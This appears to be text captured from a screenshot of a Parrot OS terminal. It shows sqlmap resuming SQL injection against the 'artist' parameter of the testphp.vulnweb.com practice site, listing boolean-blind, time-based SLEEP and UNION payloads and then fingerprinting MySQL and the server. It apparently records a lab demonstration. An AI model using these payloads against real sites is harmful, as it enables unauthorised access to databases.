 Applications Places System Sat Jan 1, 14:58
Parrot Terminal
File Edit View Search Terminal Help
[*] starting @ 14:54:14 /2022-01-01/
[14:54:14] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; SunOS sun4u; en-US; rv:1.8.1.11) Gecko/20080118 Firefox/2.0.0.
11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[14:54:15] [INFO] resuming back-end DBMS 'mysql'
[14:54:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7140=7140
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[14:54:15] [INFO] the back-end DBMS is MySQL
[14:54:15] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.22-0ubuntu0.20.04.2'
[14:54:15] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:54:15 /2022-01-01/
Menu artists - Mozilla Firefox Parrot Terminal